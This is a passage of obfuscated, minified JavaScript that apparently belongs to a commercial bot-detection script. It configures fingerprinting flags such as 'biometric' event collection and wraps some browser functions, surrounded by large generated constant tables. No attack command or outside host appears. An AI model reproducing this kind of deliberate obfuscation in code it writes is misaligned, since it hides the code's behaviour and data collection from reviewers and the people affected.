jC()[Ej(rM)],Rv('',[][[]]))?jC()[Ej(X9)](Yn,ZlR):jC()[Ej(sZ)](rM,fk)];}wS.pop();cA(bRR);},"_setAu",function _setAu(KYR){wS.push(dhR);if(Xv(typeof KYR,s7()[Y1(kf)].apply(null,[cwR,bw,NK,Am,bP,tm]))){if(Xv(KYR[Tf()[v7(VER)].call(null,Vv([]),Tj,Vv(Nh),v4)](tS()[vC(CP)](rK,ID,Tp),Nh),OU[MC()[c1(Zh)](vv,t8R,Vv(Nh))]())){fFR=(d1(typeof U1()[Xf(IJ)],Rv([],[][[]]))?U1()[Xf(OS)](tKR,Am,QC):U1()[Xf(K4)](C0,Wk,Cx))[U1()[Xf(jx)].call(null,fNR,z9,j4)](FmR?tS()[vC(EY)](UJ,ArR,If):ZR[Tf()[v7(OS)](Vv(kf),B3,qT,g6R)][Tf()[v7(gB)].apply(null,[NC,lP,Vv([]),T2])][Tf()[v7(cf)](qq,Vk,k9,Dh)],jC()[Ej(UJ)].apply(null,[Hw,Hf]))[U1()[Xf(jx)](fNR,z9,gT)](ZR[Xv(typeof Tf()[v7(mm)],Rv('',[][[]]))?Tf()[v7(rK)](QC,Ln,Vv(Vv(Nh)),NZ):Tf()[v7(OS)].apply(null,[Vv(Nh),B3,wD,g6R])][Tf()[v7(gB)](Cx,lP,NC,T2)][tS()[vC(q3)](Aw,YER,NK)])[U1()[Xf(jx)].call(null,fNR,z9,Aw)](KYR);}else{fFR=KYR;}}wS.pop();},GO()[Of(NrR)](vS,k6,QC),function znR(QkR){ZMR+=kf;},"_setIpr",function _setIpr(dmR){jPR=dmR;},"_setAkid",function _setAkid(pHR){ZqR=pHR;wQR=Vv(HsR(ZqR));},"_enableBiometricEvent",function _enableBiometricEvent(NMR){QwR=NMR;},"_enableBiometricResearch",function _enableBiometricResearch(MHR){L8R=MHR;},"_fetchParams",function _fetchParams(lpR){NNR(cMR,ZqR&&wQR);}]),Tf()[v7(lT)](Jm,Zh,xm,J6R),function(){return NgR.apply(this,[QN,arguments]);}]),wS.pop(),ZnR;}();if(Vv(vxR)){vxR=Vv(Vv(IE));}FG[d1(typeof Tf()[v7(wD)],Rv([],[][[]]))?Tf()[v7(z6R)].apply(null,[KB,mO,ZY,M5R]):Tf()[v7(rK)](nq,lK,Wm,fkR)]=function(FVR){if(Xv(FVR,fFR)){hkR=Vv(Vv(IE));}};if(ZR[U1()[Xf(rn)](PG,BY,gB)].bmak[d1(typeof GO()[Of(LG)],Rv('',[][[]]))?GO()[Of(j4)](Am,vcR,TI):GO()[Of(DI)](I1,XKR,CB)]){if(Vv(pZR)){try{var QnR=wS.length;var WqR=Vv(IE);XER=Rv(XER,jC()[Ej(TY)](IJ,vNR));if(Vv(Vv(ZR[U1()[Xf(rn)](PG,BY,Rm)][GO()[Of(pY)](fK,C4,RcR)]||ZR[U1()[Xf(rn)](PG,BY,Nh)][U1()[Xf(LG)].call(null,FFR,Tj,Rk)]||ZR[U1()[Xf(rn)](PG,BY,q3)][jC()[Ej(FP)](U3,UNR)]))){XER=Rv(XER,Xv(typeof GO()[Of(B3)],'undefined')?GO()[Of(DI)].call(null,gT,DT,vK):GO()[Of(qK)](Vv({}),g6R,hQ));nb+=CS[VV];}else{XER=Rv(XER,Tf()[v7(Xk)].call(null,Vv(Vv({})),hQ,U3,wY));nb+=nrR;}}catch(RYR){wS.splice(WF(QnR,kf),Infinity,GV);XER=Rv(XER,U1()[Xf(RcR)](Pw,vI,IF));nb+=nrR;}pZR=Vv(Vv(IE));}fQR=kZR[Xv(typeof jC()[Ej(pq)],'undefined')?jC()[Ej(X9)](ID,m9R):jC()[Ej(vS)](gB,EV)](d1(typeof Tf()[v7(zj)],Rv('',[][[]]))?Tf()[v7(Z1R)].call(null,X9,z9,wK,v4):Tf()[v7(rK)].apply(null,[Kv,wIR,nq,ZfR]),mYR);mYR(tS()[vC(hER)](SK,ljR,IH));if(sf(ZR[Xv(typeof U1()[Xf(Aw)],Rv('',[][[]]))?U1()[Xf(K4)](vx,BA,nq):U1()[Xf(rn)].apply(null,[PG,BY,fK])]._cf[GO()[Of(Nh)].call(null,C0,DhR,I7)],Nh)){for(var IYR=Nh;dv(IYR,ZR[U1()[Xf(rn)](PG,BY,rn)]._cf[GO()[Of(Nh)](m3,DhR,I7)]);IYR++){ZR[U1()[Xf(rn)](PG,BY,Vv(Nh))].bmak[Tf()[v7(lT)].call(null,Tj,Zh,vv,zlR)](ZR[U1()[Xf(rn)](PG,BY,Vv(Nh))]._cf[IYR]);}ZR[U1()[Xf(rn)](PG,BY,PV)]._cf=fm(AW,[U1()[Xf(Nh)](CfR,LG,IF),ZR[U1()[Xf(rn)](PG,BY,Vv(Vv([])))].bmak[Xv(typeof Tf()[v7(d2R)],Rv([],[][[]]))?Tf()[v7(rK)].call(null,zq,skR,Cx,qXR):Tf()[v7(lT)](fK,Zh,Vv(Vv([])),zlR)]]);}else{var VZR;if(ZR[Tf()[v7(OS)].apply(null,[Vk,B3,xm,BwR])][MC()[c1(d2R)].call(null,jx,YrR,Vv(Vv(Nh)))])VZR=ZR[Xv(typeof Tf()[v7(S0)],'undefined')?Tf()[v7(rK)].apply(null,[pS,Bb,wD,DXR]):Tf()[v7(OS)].apply(null,[m3,B3,gx,BwR])][MC()[c1(d2R)].call(null,jx,YrR,NX)];if(Vv(VZR)){var OHR=ZR[Tf()[v7(OS)](KB,B3,w4,BwR)][TV()[U0(qq)](GF,c8R,qT,Wm,Nh)](GO()[Of(vI)](j4,bM,FP));if(OHR[GO()[Of(Nh)](gK,DhR,I7)])VZR=OHR[WF(OHR[GO()[Of(Nh)](fY,DhR,I7)],kf)];}if(VZR[d1(typeof tS()[vC(j7)],Rv('',[][[]]))?tS()[vC(bP)](bP,ZZR,q3):tS()[vC(U3)](Vv(kf),SzR,bJR)]){var XmR=VZR[tS()[vC(bP)].call(null,IH,ZZR,q3)];var SnR=XmR[GO()[Of(EI)](X9,TTR,j4)](tS()[vC(CP)](Vv(Vv([])),PrR,Tp));if(kK(SnR[Xv(typeof GO()[Of(NP)],'undefined')?GO()[Of(DI)](Vv(Vv([])),E3R,kRR):GO()[Of(Nh)](lP,DhR,I7)],M1))UPR=XmR[Xv(typeof GO()[Of(BB)],'undefined')?GO()[Of(DI)].apply(null,[nq,Qk,mUR]):GO()[Of(EI)].apply(null,[U3,TTR,j4])](tS()[vC(CP)].apply(null,[gx,PrR,Tp]))[jC()[Ej(Kv)](NX,mJR)](L0(CS[kf]))[CS[k9]];if(UPR&&Xv(V4(UPR[GO()[Of(Nh)](NP,DhR,I7)],Jm),Nh)){var lCR=NgR(Yc,[UPR]);if(sf(lCR[GO()[Of(Nh)](K4,DhR,I7)],DI)){ZR[U1()[Xf(rn)].call(null,PG,BY,w4)].bmak[d1(typeof GO()[Of(If)],'undefined')?GO()[Of(hER)].apply(null,[C0,E6R,NK]):GO()[Of(DI)](qS,xm,VsR)]._setFsp(Xv(lCR[MC()[c1(tm)](wK,hdR,Vv(kf))](Nh),MC()[c1(Jm)].call(null,QD,wIR,Vv(Nh))));ZR[U1()[Xf(rn)].call(null,PG,BY,L9)].bmak[GO()[Of(hER)](cf,E6R,NK)]._setBm(Xv(lCR[MC()[c1(tm)](wK,hdR,Vv([]))](kf),d1(typeof MC()[c1(H3)],Rv([],[][[]]))?MC()[c1(Jm)].call(null,QD,wIR,Jm):MC()[c1(M1)].apply(null,[lER,zlR,B3])));ZR[d1(typeof U1()[Xf(TI)],Rv([],[][[]]))?U1()[Xf(rn)](PG,BY,mm):U1()[Xf(K4)](zzR,YP,Jm)].bmak[GO()[Of(hER)].call(null,L9,E6R,NK)]._setIpr(Xv(lCR[MC()[c1(tm)](wK,hdR,Vk)](CS[B3]),MC()[c1(Jm)](QD,wIR,I7)));ZR[U1()[Xf(rn)](PG,BY,pq)].bmak[d1(typeof GO()[Of(jZ)],Rv('',[][[]]))?GO()[Of(hER)](lv,E6R,NK):GO()[Of(DI)].call(null,Nh,F2R,Aq)]._setAkid(Xv(lCR[MC()[c1(tm)](wK,hdR,vv)](M1),MC()[c1(Jm)](QD,wIR,w4)));if(sf(lCR[GO()[Of(Nh)](nq,DhR,I7)],CS[Rk])){ZR[d1(typeof U1()[Xf(Rf)],Rv([],[][[]]))?U1()[Xf(rn)](PG,BY,QC):U1()[Xf(K4)](XsR,qNR,qS)].bmak[GO()[Of(hER)](j7,E6R,NK)]._enableBiometricEvent(Xv(lCR[MC()[c1(tm)].apply(null,[wK,hdR,Vv({})])](OS),Xv(typeof MC()[c1(M2R)],'undefined')?MC()[c1(M1)].call(null,q0,KER,Vk):MC()[c1(Jm)](QD,wIR,tX)));}if(sf(lCR[GO()[Of(Nh)].call(null,bw,DhR,I7)],tm)){ZR[d1(typeof U1()[Xf(Rk)],'undefined')?U1()[Xf(rn)].call(null,PG,BY,gT):U1()[Xf(K4)].call(null,Dw,TOR,j4)].bmak[d1(typeof GO()[Of(Vk)],Rv([],[][[]]))?GO()[Of(hER)](I7,E6R,NK):GO()[Of(DI)](If,kP,I4R)]._enableBiometricResearch(Xv(lCR[MC()[c1(tm)].apply(null,[wK,hdR,dC])](CS[H3]),MC()[c1(Jm)].call(null,QD,wIR,Vv(Vv([])))));}ZR[U1()[Xf(rn)].apply(null,[PG,BY,Vv(Vv([]))])].bmak[GO()[Of(hER)](dC,E6R,NK)]._fetchParams(Vv(Vv([])));ZR[U1()[Xf(rn)](PG,BY,PB)].bmak[GO()[Of(hER)](cf,E6R,NK)]._setAu(XmR);}}}}try{var Bs5=wS.length;var h55=Vv({});if(Vv(CJR)){CJR=Vv(TW);}pmR(Vv(TW));var l65=mY();hxR();STR=WF(mY(),l65);OMR=ZR[Tf()[v7(Tp)](M1,Nh,Vv(Vv(Nh)),zO)](function(){pCR=kf;},SV);ZR[Tf()[v7(dC)](lP,tP,jx,hvR)][d1(typeof Tf()[v7(Rf)],'undefined')?Tf()[v7(tP)](SK,VER,gB,J3):Tf()[v7(rK)].apply(null,[Vv(Vv(kf)),BfR,H3,UJ])]=function(){wS.push(X6R);for(var PBR=arguments[GO()[Of(Nh)].call(null,Wv,UO,I7)],Es5=new (ZR[GO()[Of(rn)](qK,Nf,Sx)])(PBR),j0R=Nh;dv(j0R,PBR);j0R++){Es5[j0R]=arguments[j0R];}var mE5=EpR.apply(this,Es5);QVR();var Ls5;return wS.pop(),Ls5=mE5,Ls5;};ZR[Tf()[v7(dC)](IF,tP,lv,hvR)][jC()[Ej(SK)](gS,pB)]=function(){wS.push(CKR);for(var pW5=arguments[Xv(typeof GO()[Of(Cx)],Rv([],[][[]]))?GO()[Of(DI)](IF,ZOR,cmR):GO()[Of(Nh)](Vv([]),g9,I7)],m65=new (ZR[GO()[Of(rn)](tm,wb,Sx)])(pW5),Lc5=CS[k9];dv(Lc5,pW5);Lc5++){m65[Lc5]=arguments[Lc5];}var xc5=mDR.apply(this,m65);QVR();var QAR;return wS.pop(),QAR=xc5,QAR;};}catch(VLR){wS.splice(WF(Bs5,kf),Infinity,GV);}DMR();}wS.pop();}break;}};var dKR=function MW5(pc5,Yr5){'use strict';var bR5=MW5;switch(pc5){case bg:{var hFR=Yr5[TW];var FAR;wS.push(JzR);return FAR=hFR&&T9(Tf()[v7(W3)](L9,k9,Am,cX),typeof ZR[U1()[Xf(W3)](wgR,Aw,L9)])&&Xv(hFR[Tf()[v7(kf)](NK,EY,lv,J5)],ZR[U1()[Xf(W3)](wgR,Aw,OS)])&&d1(hFR,ZR[Xv(typeof U1()[Xf(PB)],Rv([],[][[]]))?U1()[Xf(K4)](AT,kX,UJ):U1()[Xf(W3)](wgR,Aw,QC)][MC()[c1(Nh)](gT,rv,wK)])?MC()[c1(PB)].apply(null,[NK,xP,Am]):typeof hFR,wS.pop(),FAR;}break;case sU:{var xfR=Yr5[TW];return typeof xfR;}break;case DU:{var EOR=Yr5[TW];var NhR=Yr5[IE];var jXR=Yr5[xt];wS.push(XD);EOR[NhR]=jXR[U1()[Xf(NC)](fNR,NK,NX)];wS.pop();}break;case tN:{var rmR=Yr5[TW];var BjR=Yr5[IE];var vOR=Yr5[xt];return rmR[BjR]=vOR;}break;case dR:{var CbR=Yr5[TW];var pAR=Yr5[IE];var tR5=Yr5[xt];wS.push(wcR);try{var DR5=wS.length;var JBR=Vv(Vv(TW));var vBR;return vBR=fm(AW,[tS()[vC(Rm)].call(null,j7,YER,W4),GO()[Of(TI)].apply(null,[gx,vJ,jO]),MC()[c1(wD)].apply(null,[NP,Tq,j4]),CbR.call(pAR,tR5)]),wS.pop(),vBR;}catch(Fr5){wS.splice(WF(DR5,kf),Infinity,wcR);var Qg5;return Qg5=fm(AW,[tS()[vC(Rm)](F0,YER,W4),gH()[Lx(U3)].call(null,OS,sNR,m3,Vv(Vv({})),EJ,Vv(Vv({}))),MC()[c1(wD)](NP,Tq,k9),Fr5]),wS.pop(),Qg5;}wS.pop();}break;case QE:{return this;}break;case R5:{var CGR=Yr5[TW];var BW5;wS.push(sZ);return BW5=fm(AW,[Tf()[v7(pq)](rn,fK,vS,dO),CGR]),wS.pop(),BW5;}break;case jd:{return this;}break;case RE:{return this;}break;case Yc:{var q65;wS.push(PZR);return q65=Xv(typeof U1()[Xf(pq)],Rv('',[][[]]))?U1()[Xf(K4)](bIR,qB,Vv([])):U1()[Xf(cf)](IC,If,OS),wS.pop(),q65;}break;}};var mY=function(){if(ZR["Date"]["now"]&&typeof ZR["Date"]["now"]()==='number'){return ZR["Date"]["now"]();}else{return +new (ZR["Date"])();}};var RAR=function(){return gr5.apply(this,[IE,arguments]);};var cr5=function(){return (OU.sjs_se_global_subkey?OU.sjs_se_global_subkey.push(Bx):OU.sjs_se_global_subkey=[Bx])&&OU.sjs_se_global_subkey;};var ZR;var T55=function(vz5){var zs5=1;var bU5=[];var h65=ZR["Math"]["sqrt"](vz5);while(zs5<=h65&&bU5["length"]<6){if(vz5%zs5===0){if(vz5/zs5===zs5){bU5["push"](zs5);}else{bU5["push"](zs5,vz5/zs5);}}zs5=zs5+1;}return bU5;};var Lz5=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var Rg5=function PR5(g25,c65){var Z0R=PR5;while(g25!=W5){switch(g25){case MW:{return SR5;}break;case Az:{g25+=mW;J5R=OS*rK*U3+tP+pq;XzR=pq+kf-Jm+OS*tP;qXR=tm*tP+kf+rK*DI;VD=Jm+tP+X9*tm*K4;AnR=pq*U3+DI+K4*kf;stR=DI*tP-Jm*U3+K4;W7R=U3-tP+rK*DI*pq;s6R=tP*Jm-U3+tm*X9;}break;case rg:{lIR=kf*pq*K4-Jm+X9;nA=M1+K4*Jm*OS*tm;g25+=S6;nhR=M1+Jm*tm*pq;KER=pq*X9+K4+tP;}break;case S:{g25=Lt;KnR=DI*M1-Jm+tP*OS;bP=rK+M1*pq-K4*tm;vWR=tP+K4*OS*Jm+kf;kcR=X9*K4*tm-M1-kf;LG=kf+X9*rK+tP-M1;RZ=U3*X9*K4-rK*M1;}break;case V8:{b8R=K4-OS+pq*tm-tP;g25=Jr;IJ=tm+tP-K4+DI+OS;wNR=M1*tP-tm+pq*Jm;FA=pq+K4+U3*rK;}break;case Ht:{zq=rK*OS+K4*M1+tm;bw=kf*X9*U3+pq+M1;fK=OS-tm-rK+DI*pq;DL=tm-X9*K4+rK*tP;sER=DI-rK-kf+U3*tP;BB=rK+tP+U3+tm-OS;g25+=fW;}break;case Xz:{NC=X9-M1+tm+OS*kf;W3=Jm*M1+tm;Rm=kf*tm*DI-rK+K4;xm=DI-M1+OS*U3+pq;g25=nW;}break;case Hl:{g25=O6;z6R=U3+rK*tm+tP-kf;h8R=tP*M1+pq-Jm+K4;vP=tP*X9+K4*rK;vK=kf*OS+pq*X9-M1;P1=tP+DI+rK*K4*tm;}break;case Pt:{g25+=dU;w4=Jm*M1*rK+OS;UJ=tm-kf+pq*Jm+OS;lP=OS*Jm*kf*rK-U3;sZ=kf-M1+X9+U3*K4;}break;case Ar:{vcR=tm*tP-U3*OS+Jm;ZzR=U3*tm*rK+tP*M1;nrR=M1*tm+tP*Jm-OS;MIR=tP*M1+X9*OS;ZRR=rK*tP-Jm*X9*kf;g25=Nz;PwR=OS-U3+pq*Jm*K4;Db=tP+rK*pq-U3*tm;}break;case vR:{vQ=M1+tP*rK+tm-pq;gA=tP*Jm+K4*kf+X9;X1R=M1+K4*X9*rK-pq;g25=zR;XsR=K4*U3-OS-M1+tP;D6R=tm*tP+rK-OS+K4;t3R=K4+Jm+DI+X9*tP;}break;case GE:{c0=X9+U3*M1*pq-tm;xZ=pq*K4-OS-Jm*tm;OD=rK+tm-pq+tP*OS;NB=K4*pq-rK+X9-M1;g25+=fg;mb=OS*rK+K4+tm*tP;OL=tm*pq-X9-OS+kf;HlR=rK+pq+X9*tm*OS;}break;case Pg:{g25+=Qz;VA=DI*tP+M1-OS*kf;QZ=kf+tP*OS+M1*K4;Ck=X9*tm*rK*kf-OS;vV=kf-U3*M1+K4*tP;Bn=pq*OS+tP+M1+Jm;jH=kf-X9+tP*K4-rK;WB=tP*rK-DI*K4-Jm;Gw=tP*U3-kf+X9*pq;}break;case zR:{zB=M1*tP-tm-OS;wb=kf+tm*U3+tP*rK;g25=dc;WlR=rK*pq-U3+K4;r2R=tP*U3+pq;VER=K4*OS+X9+tP*kf;SV=K4*Jm*OS*rK+tP;FP=U3*kf+pq*M1-rK;JV=K4+Jm*U3+pq+tP;}break;case YW:{SkR=pq+K4+DI+tP*M1;L5R=tP*U3+K4-X9*DI;g25-=gR;VQR=tP*tm-DI*pq*Jm;MZR=tP*X9-kf-M1*OS;dkR=rK*kf+OS*tP-M1;fkR=pq*K4+U3*X9;GkR=tm*tP-X9+rK*K4;}break;case j2:{JD=tP+OS+M1*pq+kf;cwR=tm*tP+DI-K4;g25-=Bc;ZNR=tP*U3-OS-DI*kf;kER=OS*tm*pq+U3-X9;W2R=tP+pq+kf-DI+K4;r4R=tP*kf+K4+X9*U3;TY=Jm+tm*X9*DI-M1;}break;case kg:{return cE5;}break;case T:{gx=K4*X9-OS+DI+U3;KsR=Jm*M1*tP-OS*U3;g25=Hl;f9R=OS+X9+tm*tP;LjR=tP*X9+M1-DI+pq;AD=tm*K4*U3*kf-Jm;mKR=U3*kf*pq-M1-OS;}break;case k2:{NRR=K4*pq+DI-OS*Jm;Gv=tP+rK+U3+Jm*pq;S5R=pq*DI*U3-M1-rK;fWR=tm+M1+rK*tP-K4;TER=pq+U3+X9+tm*tP;g25+=lt;f6R=tm*X9*M1*OS-DI;}break;case UR:{MV=U3*tP-DI*OS-kf;vH=OS+pq+tP*X9-kf;fk=U3*tP+Jm*K4+OS;KM=Jm+tP*K4+tm-rK;HZ=tP*U3+M1*Jm-kf;g25=hg;lA=U3+X9*tm*Jm*K4;}break;case tE:{var Lr5=c65[TW];var cE5=Rv([],[]);var rr5=WF(Lr5.length,kf);if(kK(rr5,Nh)){do{cE5+=Lr5[rr5];rr5--;}while(kK(rr5,Nh));}g25=kg;}break;case Kd:{MB=Jm*K4*tm+M1+tP;g25=dE;k6R=K4+tP*tm+Jm+M1;EQ=X9+K4*M1+tP*rK;W4=X9+tP-M1+kf+DI;EV=tm*tP-K4-U3+X9;Wk=X9+U3*kf*Jm*K4;jT=pq+M1*tP-DI;}break;case vc:{wp=OS*M1*Jm*tm-K4;zk=K4*tP-tm*DI+kf;cD=K4+U3*pq-tm*M1;xQ=tP*tm-pq+M1*rK;CD=DI*tm*pq-rK*K4;g25=Pg;crR=kf+U3*tm*Jm*X9;UW5=rK*tP-K4*OS*kf;ObR=OS*tP-pq+M1*DI;}break;case Zl:{var kr5=c65[TW];g25=W5;xv.Dg=PR5(tE,[kr5]);while(dv(xv.Dg.length,IH))xv.Dg+=xv.Dg;}break;case Qd:{g25=Kt;tZ=pq*Jm+M1-U3+tP;gHR=pq*tm-rK-Jm+OS;c5R=Jm*M1*K4*X9+kf;jL=tP-OS+K4*U3;Ff=Jm-DI+M1*U3*tm;QY=pq+tP*rK+X9-U3;}break;case G5:{g25-=DU;tER=tm*K4+DI+M1*tP;JcR=tm+tP*X9-rK*U3;NWR=Jm+rK*M1*X9;krR=tm*M1+rK*DI*pq;trR=K4*tP-M1*tm-kf;cUR=rK-U3+tP*tm+pq;}break;case rl:{Aj=tP*K4-OS*pq+DI;g25-=jG;gT=rK*K4-DI;svR=U3*rK*M1+tm*tP;dB=tP+M1-tm+U3-DI;}break;case x5:{Rh=tP*U3+rK*tm;GWR=X9*Jm+pq+U3*tP;H5R=tP*OS+pq*K4+kf;FFR=pq*DI*kf*U3+M1;qjR=tP*OS-pq-X9+K4;GwR=kf+K4*rK+tP+Jm;NFR=kf+X9+K4*U3*M1;kb=rK*tP-U3*OS;g25+=Ac;}break;case gt:{g25=cg;C5R=OS*tP*Jm-U3-X9;HzR=X9*tP+tm+U3+K4;g6R=OS*tP+K4*DI-kf;RT=kf*tP*U3-DI-K4;wIR=Jm*M1*tP-K4*OS;q3R=pq+tm*U3*K4+DI;TlR=tm*tP-X9*kf-Jm;}break;case vU:{ID=X9*tP+OS-pq*kf;g25+=dE;G6R=tP*M1-DI+OS+Jm;B9R=kf*pq*DI*rK+tP;Sq=rK*tP+Jm*pq-U3;Qx=tm*tP-rK+M1-U3;N3R=rK*U3*M1+tP*DI;hx=Jm*DI*tP+U3;}break;case Vt:{YRR=M1*Jm*tP-pq;g25-=q6;Kh=X9*tP-OS+Jm-pq;ASR=X9*rK*tm+K4+kf;tM=DI*tP-kf+OS;UH=U3+rK*K4*OS-DI;pT=Jm+DI*tP-M1-K4;}break;case zc:{g25=vc;w0R=DI+Jm+M1*U3*K4;IWR=X9+tP*U3-kf-pq;VY=K4*pq+OS*Jm-X9;Vh=U3+pq*X9-OS-Jm;mT=pq+tm+OS*K4*M1;Bp=K4*OS*DI*tm-kf;}break;case fU:{XD=OS*pq+M1*tP;g25=T;Pj=X9*tP+DI+OS*pq;wcR=rK*tm+tP*OS+kf;v7R=OS*tP+pq-tm;SzR=pq+DI*tP-tm+M1;DGR=DI*OS*U3+pq*X9;pB=tP*M1-K4-OS*tm;R6R=tP*X9-OS*M1;}break;case l5:{cL=U3*K4+tP*tm+rK;CM=pq*tm+Jm+tP*DI;JhR=pq*K4*kf+tP-OS;wY=tP*OS-Jm-K4+rK;FhR=Jm+tP*U3+pq-rK;HrR=tm*tP+DI*rK-K4;d6R=tP+X9+K4*rK*U3;g25=rt;TL=M1*tP+K4*X9+U3;}break;case YN:{If=Jm+tm*DI+OS*X9;gh=M1+rK*DI+OS-U3;g25=Wz;wF=OS-M1+DI+tm*rK;Rf=pq-OS*DI+X9*tm;Wv=Jm+pq+OS*kf*M1;wB=tm*rK*U3-DI-OS;dY=M1*tP-kf-U3;}break;case Kt:{GJ=K4+tP+Jm+X9*U3;bIR=pq*rK+K4-tP+tm;g25+=r6;QcR=DI+X9+pq*OS-tm;WH=K4*tm*X9+M1-pq;}break;case E2:{T2R=K4*DI*tm*M1-X9;xzR=M1*U3+tP*OS+DI;YzR=rK-M1+Jm*K4*pq;g25=bE;mGR=pq+DI+X9*tP-tm;UsR=kf*tP*K4-pq-rK;Y6R=tP+pq-DI+Jm-K4;sL=tP*tm*kf+U3-pq;fH=tP*rK+pq+U3-OS;}break;case GW:{Pw=X9*K4*tm-DI;ljR=kf*U3+tP*OS-pq;QT=X9*rK*M1-OS-tP;g25=jW;ccR=K4*pq+DI+tP-rK;}break;case HU:{Gf=tP+X9*K4-Jm;g1R=tm*tP+DI*rK*kf;g25-=pE;cgR=rK*DI-Jm+tP*tm;ggR=tm*U3*M1*OS;nL=U3*tm*K4-Jm*OS;D8R=OS+M1*Jm*K4*tm;}break;case VW:{UNR=tP*OS-DI*kf-U3;UP=pq*DI*M1-K4+rK;pjR=DI*rK+tP*M1-X9;BgR=kf+pq*Jm*K4-rK;g7R=pq*OS+DI*tP-U3;g25-=Sr;tKR=pq*kf-tm+rK*tP;dFR=rK-Jm+tP*tm-OS;R9R=M1*tP-OS-DI+rK;}break;case Il:{StR=Jm+tP*rK-DI*OS;g25=WN;SD=K4*pq+X9-Jm*U3;Y5R=K4*X9+pq*rK+Jm;V4R=X9*kf*U3*M1-K4;kX=U3*rK*K4+Jm+OS;}break;case fE:{WhR=tP*U3-Jm-X9-pq;PkR=rK-DI*kf+Jm*tP;mqR=X9*tP-Jm+OS;s55=tP*X9-rK*kf+pq;qWR=kf+pq+DI+tP*U3;g25+=Nd;ZZR=tm+pq*X9*Jm-kf;}break;case zz:{Fk=tm*rK+X9*tP-U3;NK=DI*M1+K4*kf*tm;XV=K4-OS+tP*Jm-kf;g25=E2;ck=tm+K4+U3*M1*pq;zj=K4*X9-Jm-M1;SY=pq+U3*M1*K4+DI;}break;case bE:{E1=M1*tP*Jm+kf-OS;c6R=X9*OS*M1*Jm+kf;blR=U3*X9*tm+tP*DI;g25+=KU;slR=M1*tP-Jm*tm*rK;OSR=tm*pq-X9-U3-DI;CvR=DI+M1*pq*U3-Jm;T8R=OS*pq-K4*rK+tP;}break;case xE:{v6R=DI+kf-X9+tP*U3;LzR=tP+pq*X9+rK+OS;JgR=X9-rK+tP*kf*OS;Uk=Jm-kf+X9+tm*tP;BXR=M1-K4*Jm+tP*X9;g25+=qN;mNR=U3*M1*kf*Jm*K4;}break;case ld:{HB=U3+Jm+DI+K4*pq;g25+=Lt;N3=U3*M1*pq+OS+Jm;jdR=DI-rK-U3+tP*tm;H9R=M1*DI*OS*K4;QvR=Jm+M1+rK*pq;CfR=kf+tP+U3*tm*Jm;}break;case vl:{lv=pq+Jm-kf+DI+OS;B3=K4+Jm*U3-kf+M1;tX=M1*K4+tm+pq+U3;Xk=tP+kf;gS=K4+DI-kf+M1+pq;g25=YN;}break;case J6:{wS.push(Z0);K1=function(T0R){return PR5.apply(this,[Zl,arguments]);};Nx(Jt,[qq,j8R,Wv]);wS.pop();g25=W5;}break;case cg:{Lh=OS+K4+rK+tm*tP;ZXR=pq+rK*tP+kf+OS;plR=tm*U3+OS+pq*K4;S3R=tP+DI+X9*pq-K4;g25-=Dl;U7R=tm+Jm*tP-U3+pq;}break;case rR:{CB=K4*pq+M1*tm+rK;xP=kf+tP*tm-rK-pq;g25=VE;mrR=pq*X9+M1*U3*tm;dbR=CB+zB+xP-mrR;J6R=M1+kf+OS+tP*U3;Nw=tP*X9+OS-rK+DI;w8R=K4*tP-pq+U3+OS;}break;case PE:{m3R=DI*kf*K4*U3-X9;J4=Jm+K4+tP*U3-M1;g25=ld;p5R=kf*Jm-M1+tm*pq;KGR=K4*tP-pq-Jm*tm;AFR=pq*U3-K4;}break;case zN:{l4R=DI+tP*tm+X9+M1;bgR=U3*rK*kf*K4-pq;NXR=Jm*kf*DI*rK*K4;bB=rK-OS*pq+tP*DI;lER=K4*DI-U3+tP*tm;Ln=pq*kf*M1+rK+OS;g25=Jc;}break;case vE:{A2R=tP*rK-tm*DI+U3;g25-=cW;V3R=M1+X9+K4*OS*U3;W8R=pq-K4-OS+X9*tP;EER=M1+U3*K4*OS;qUR=rK*X9*OS+tm*pq;mlR=OS*tm*M1+DI*tP;lzR=tP*OS-X9-rK*DI;}break;case Tl:{clR=M1+rK*pq-OS+tP;pY=X9*OS+rK*tm+pq;bY=M1*K4-rK-DI+tP;WD=tP+Jm-K4+pq+M1;g25=Gr;}break;case jt:{var jz5=c65[TW];var SR5=Rv([],[]);g25+=ng;var Ar5=WF(jz5.length,kf);while(kK(Ar5,Nh)){SR5+=jz5[Ar5];Ar5--;}}break;case Nz:{E5R=tP*rK-M1*kf-pq;B0=rK*K4*tm+Jm;hER=U3+DI+tP+pq-tm;g25=UU;ZZ=tP*U3-tm*K4+rK;tzR=K4*tP-tm-DI-rK;vJ=Jm-U3*pq+X9*tP;zlR=Jm*tP+OS-U3*DI;}break;case IW:{hrR=tP*U3+OS*kf*X9;I6R=M1-Jm+rK*U3*tm;KOR=X9*tP-DI-rK+pq;tRR=U3*OS*K4+kf;LXR=Jm*OS*tm*U3-pq;DUR=U3*pq+tm*Jm+X9;g25=P;mXR=K4*tP-X9*kf;CtR=U3*tP-DI*K4*kf;}break;case CU:{V0=U3*tP+rK+tm+pq;lB=kf+DI*U3+pq*rK;g25=vU;nP=kf+tP*Jm*DI+M1;KD=tP*tm+K4+kf+rK;}break;case Tc:{QzR=tm*DI*OS*Jm-X9;g25=mg;rb=pq*K4-kf-OS*DI;KKR=DI+pq*K4-OS+tm;MP=M1*tP+tm*X9*DI;lQR=tm*tP+OS+kf;SRR=M1-U3*K4+tm*tP;}break;case Gt:{g25+=tN;qgR=M1*DI*tm*X9-kf;cw=M1*OS*U3*tm+Jm;CL=OS*tP+U3*rK+tm;UWR=X9*pq+tm+Jm-M1;VDR=rK+tP*X9-pq-kf;}break;case FN:{G5R=tm+M1*rK*X9-K4;C7R=rK*OS*K4-kf;v5R=kf+OS*Jm*U3*rK;wER=pq+OS*DI*M1*U3;FSR=DI*U3+tP*rK+pq;gsR=K4+tP*X9+kf;g25=c2;qcR=X9*tP+K4-pq+tm;UlR=tP*X9+rK*tm+kf;}break;case qR:{CER=pq+Jm*tP-rK+U3;vY=OS*rK*tm+tP-DI;dRR=tP*DI+OS*pq-X9;g25=NE;QNR=tm*DI+tP*OS+X9;Z8R=U3*X9+tm*tP*kf;}break;case hg:{g25+=gU;kx=kf+X9*tP+OS*pq;l9=U3*tP+rK*X9+Jm;bk=tP*U3+pq+K4-X9;IY=DI*rK*X9;GH=U3*Jm-rK+tP*DI;Qp=X9*rK*OS+U3+kf;}break;case 